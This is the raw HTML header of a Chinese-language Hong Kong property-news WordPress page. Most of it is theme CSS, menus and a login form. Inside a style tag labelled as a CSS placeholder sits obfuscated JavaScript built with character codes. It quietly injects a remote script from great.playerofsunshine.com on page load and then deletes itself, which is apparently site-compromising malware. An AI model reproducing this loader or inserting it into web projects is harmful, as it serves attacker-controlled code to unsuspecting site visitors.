var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="3fbefcde02";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20240525/50049.html",
                    "name": "香港楼市:爱国商人逾2亿购..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-50049 single-format-standard td-standard-pack 2-35 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月19日 03:39
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
